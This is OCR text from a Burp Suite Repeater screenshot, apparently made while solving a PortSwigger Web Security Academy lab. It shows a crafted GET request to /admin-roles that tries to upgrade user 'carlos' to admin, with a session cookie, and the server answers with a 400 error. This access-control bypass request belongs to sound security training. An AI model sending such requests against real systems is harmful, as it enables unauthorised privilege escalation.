 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
1 × ...
Send Cancel < ▼ > ▼ Target: https://ac2d1ffc1e43c658c094c77500520000.web
Request
Pretty Raw Hex \n ≡
1 GET /admin-roles?username=carlos&action=upgrade HTTP/1.1
2 Host: ac2d1ffc1e43c658c094c77500520000.web-security-academy.net
3 Cookie: session=wWPkN6BzT9jR12nz1kJvfFVmSF222qlU
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Origin: https://ac2d1ffc1e43c658c094c77500520000.web-security-academy.net
9 Referer: https://ac2d1ffc1e43c658c094c77500520000.web-security-academy.net/admin
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 30
5
6 "Missing parameter 'username'"